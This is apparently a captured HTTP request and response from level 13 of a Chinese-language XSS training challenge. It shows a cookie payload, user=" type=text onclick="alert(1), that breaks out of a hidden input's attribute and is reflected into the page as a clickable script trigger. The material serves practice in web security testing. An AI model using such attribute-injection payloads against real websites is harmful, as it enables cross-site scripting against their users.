 GET /level13.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: user=" type=text onclick="alert(1)
Upgrade-Insecure-Requests: 1
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level14.php";
}
</script>
<title>欢迎来到level13</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet"
data="http://xss.tv/themes/default/templates/head.html" width=100% height=50></object>
<h1 align=center>欢迎来到level13</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_cook"  value="" type=text onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>